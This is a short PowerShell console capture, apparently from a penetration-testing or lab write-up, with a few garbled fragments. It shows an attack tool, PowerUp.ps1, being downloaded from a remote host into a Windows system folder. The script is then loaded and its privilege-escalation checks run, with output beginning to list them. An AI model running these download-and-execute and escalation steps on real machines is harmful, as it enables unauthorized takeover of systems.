 PS C:\Windows\system32> Invoke-WebRequest -Uri http://10.21.208.130:4445/PowerUp.ps1 -OutFile C:\Windows\System32
\spool\drivers\color\PowerUp.ps1
PS C:\Windows\system32> cd C:\Windows\System32\spool\drivers\color \Powe
PS C:\Windows\System32\spool\drivers\color> . .\PowerUp.ps1 owe
PS C:\Windows\System32\spool\drivers\color> Invoke-Allchecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...